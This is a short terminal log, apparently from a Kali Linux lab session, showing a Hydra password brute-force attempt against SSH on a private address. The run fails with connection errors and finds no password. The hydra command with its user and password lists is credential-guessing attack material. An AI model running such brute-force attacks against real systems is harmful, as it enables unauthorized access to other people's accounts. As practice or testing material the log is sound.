 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.101 ssh -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 04:34:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-26 04:35:02
┌──(kali㉿kali)-[~]
└─$
KALI